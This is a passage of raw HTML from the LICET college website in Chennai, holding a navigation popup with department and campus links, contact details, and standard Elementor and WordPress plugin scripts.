				<div data-elementor-type="popup" data-elementor-id="5172" class="elementor elementor-5172 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6398dc0b elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="6398dc0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d5a5a3" data-id="32d5a5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e6194b9 elementor-widget elementor-widget-spacer" data-id="6e6194b9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59c552c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59c552c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e9cbbac" data-id="3e9cbbac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46d20588 elementor-widget elementor-widget-image" data-id="46d20588" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="649" height="213" src="https://licet.ac.in/wp-content/uploads/2021/04/licet-logo3-–-1.png" class="attachment-large size-large wp-image-5166" alt="" srcset="https://licet.ac.in/wp-content/uploads/2021/04/licet-logo3-–-1.png 649w, https://licet.ac.in/wp-content/uploads/2021/04/licet-logo3-–-1-300x98.png 300w" sizes="(max-width: 649px) 100vw, 649px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-78e02312 elementor-widget elementor-widget-spacer" data-id="78e02312" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57828725 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57828725" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5cb498ee" data-id="5cb498ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8a76e elementor-widget elementor-widget-heading" data-id="eb8a76e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/about/">About</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-286cfc5 elementor-widget elementor-widget-heading" data-id="286cfc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/about/licet-officials/">Official’s Desk</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cd5e34 elementor-widget elementor-widget-heading" data-id="4cd5e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/about/licet-officials/">LICET Officials</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63329d8 elementor-widget elementor-widget-heading" data-id="63329d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/about/management-administration/">Management &amp; Administration</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0c1f17 elementor-widget elementor-widget-heading" data-id="c0c1f17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Academics
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-91bc6ca elementor-widget elementor-widget-heading" data-id="91bc6ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/computer-science-and-engineering/">Computer Science and Engineering</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31facbd elementor-widget elementor-widget-heading" data-id="31facbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/electrical-and-electronics-engineering/">Electrical and Electronics Engineering</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e120922 elementor-widget elementor-widget-heading" data-id="e120922" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/electronics-and-communication-engineering/">Electronics and Communication Engineering</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b54a54e elementor-widget elementor-widget-heading" data-id="b54a54e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/information-technology/">Information Technology</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1259414 elementor-widget elementor-widget-heading" data-id="1259414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/mechanical-engineering/">Mechanical Engineering</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b10a963 elementor-widget elementor-widget-heading" data-id="b10a963" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/science-humanities/">Science &amp; Humanities</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b872653 elementor-widget elementor-widget-heading" data-id="b872653" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/placement/">Placement</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3326104 elementor-widget elementor-widget-heading" data-id="3326104" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Campus Life
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a932ba7 elementor-widget elementor-widget-heading" data-id="a932ba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/labs/">Labs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ef80f2 elementor-widget elementor-widget-heading" data-id="7ef80f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/hostel/">Hostel</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d1c3b9 elementor-widget elementor-widget-heading" data-id="3d1c3b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/bus-1/">Transport</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-698000e elementor-widget elementor-widget-heading" data-id="698000e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/medical-facility/">Medical Facility</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2058025 elementor-widget elementor-widget-heading" data-id="2058025" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/central-library/">Central Library</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b99d76 elementor-widget elementor-widget-heading" data-id="2b99d76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/sports/">Sports</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa50c5b elementor-widget elementor-widget-heading" data-id="aa50c5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/startups/">Startups</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-add9339 elementor-widget elementor-widget-heading" data-id="add9339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/service-learning/">Students Welfare</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-abe89a9 elementor-widget elementor-widget-heading" data-id="abe89a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/licet-cafe-canteen/">Cafe/Canteen</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ac6202 elementor-widget elementor-widget-heading" data-id="5ac6202" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/service-learning/green-campus/">Green Campus</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25b9d2b elementor-widget elementor-widget-heading" data-id="25b9d2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/centre-of-peace/">Centre Of Peace</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f6d7342 elementor-widget elementor-widget-heading" data-id="f6d7342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/daikin-coe/">DAIKIN COE</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fca8416 elementor-widget elementor-widget-heading" data-id="fca8416" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/service-learning/entrepreneurship/">Entrepreneurship</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b1beb8 elementor-widget elementor-widget-heading" data-id="6b1beb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/alumni/">Alumni</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d2d5e8d" data-id="3d2d5e8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9dd608 elementor-widget elementor-widget-heading" data-id="c9dd608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Important Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31e2487 elementor-widget elementor-widget-heading" data-id="31e2487" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Academic Schedule</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a59cbf8 elementor-widget elementor-widget-heading" data-id="a59cbf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/examination/">Examination</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-258c75b elementor-widget elementor-widget-heading" data-id="258c75b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://moodle.licet.ac.in/moodle/">Moodle</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea9556f elementor-widget elementor-widget-heading" data-id="ea9556f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/counselling/">Counselling</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59a10321" data-id="59a10321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-503cdd0 elementor-widget elementor-widget-heading" data-id="503cdd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Additional Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98d1203 elementor-widget elementor-widget-heading" data-id="98d1203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/research-development/">Research &amp; Development</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-db2860f elementor-widget elementor-widget-heading" data-id="db2860f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/foundation-courses/">Foundation Courses</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5480872 elementor-widget elementor-widget-heading" data-id="5480872" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/engineering-education/">Engineering Education</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aff148d elementor-widget elementor-widget-heading" data-id="aff148d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/massive-open-online-courses/">Massive Open Online Courses</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-040d3fd elementor-widget elementor-widget-heading" data-id="040d3fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://licet.ac.in/international-programme/">International Programme</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30d30930" data-id="30d30930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6328f849 elementor-widget elementor-widget-spacer" data-id="6328f849" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d0ec741 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d0ec741" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-642cba7a" data-id="642cba7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd06aad elementor-widget elementor-widget-heading" data-id="2cd06aad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4d8dc9ac elementor-widget elementor-widget-text-editor" data-id="4d8dc9ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LICET
<br>Loyola Campus Nungambakkam,
<br>Chennai – 600034.								</div>
				</div>
				<div class="elementor-element elementor-element-a3a97f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a3a97f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-c32ddd0" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c12974" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-7bd4c1a" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5260b43" data-id="5260b43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb7f9df elementor-widget elementor-widget-heading" data-id="6bb7f9df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Get In Touch​</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-62192973 elementor-widget elementor-widget-text-editor" data-id="62192973" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email Id : licet@licet.ac.in<br />Phone : +91 – 44 – 28178490</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dd28884 elementor-widget elementor-widget-heading" data-id="dd28884" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Feedback</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-3cc29be9 elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="3cc29be9" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3cc29be9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://licet.ac.in/students-feedback/" class="elementor-item">Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://licet.ac.in/alumni-feedback/" class="elementor-item">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://licet.ac.in/employer-feedback/" class="elementor-item">Employer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://licet.ac.in/parents-feedback/" class="elementor-item">Parents</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3cc29be9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://licet.ac.in/students-feedback/" class="elementor-item" tabindex="-1">Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://licet.ac.in/alumni-feedback/" class="elementor-item" tabindex="-1">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://licet.ac.in/employer-feedback/" class="elementor-item" tabindex="-1">Employer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://licet.ac.in/parents-feedback/" class="elementor-item" tabindex="-1">Parents</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <script data-cfasync="false">
            window.dFlipLocation = 'https://licet.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script src="https://licet.ac.in/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://licet.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/licet.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/licet.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/licet.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6107a2bff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4901,"title":"Gallery%20%E2%80%93%20LICET","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://licet.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://licet.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://licet.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
